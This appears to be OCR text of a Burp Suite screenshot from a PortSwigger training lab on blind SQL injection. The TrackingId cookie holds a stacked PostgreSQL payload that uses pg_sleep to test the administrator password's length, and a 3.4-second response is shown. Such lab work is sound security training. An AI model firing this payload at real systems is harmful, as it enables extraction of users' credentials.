 Send
Cancel
Target: https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username =
'administrator' and length(password) = 20) THEN pg_sleep(3) ELSE NULL
END FROM users-- qwe; session=01TQV31n7UFxSVVrgeUjqSL9Ydt10W79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11029
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Search...
0 matches
INSPECTOR
Done
11,138 bytes | 3,388 millis